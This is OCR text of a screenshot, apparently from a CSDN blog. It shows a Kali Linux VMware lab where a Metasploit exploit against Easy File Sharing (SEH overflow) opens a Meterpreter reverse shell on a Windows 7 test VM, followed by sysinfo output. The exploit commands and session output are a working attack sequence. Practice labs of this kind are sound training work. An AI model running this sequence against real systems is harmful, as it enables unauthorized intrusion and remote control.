 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2019.2-vmw
Metasploitable2-Linux
IE8-Win7-VMWare
共享的虚拟机
主页 Kali-Linux-2019.2-vmwar... IE8-Win7-VMWare
Applications Places Terminal Sun 03:44 1
#!
root@kali: ~
File Edit View Search Terminal Help
lhost => 192.168.159.128
msf5 exploit(windows/http/easyfilesharing_seh) > set rhost 192.168.159.132
rhost => 192.168.159.132
msf5 exploit(windows/http/easyfilesharing_seh) > set rport 80
rport => 80
msf5 exploit(windows/http/easyfilesharing_seh) > exploit
tools
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] 192.168.159.132:80 - 192.168.159.132:80 - Sending exploit...
[+] 192.168.159.132:80 - Exploit Sent
[*] Sending stage (179779 bytes) to 192.168.159.132
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.132:49159)
at 2020-02-02 03:42:17 -0500
meterpreter > system
[-] Unknown command: system.
meterpreter > systemy
[-] Unknown command: systemy.
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
S 中
https://blog.csdn.net/qq_36810852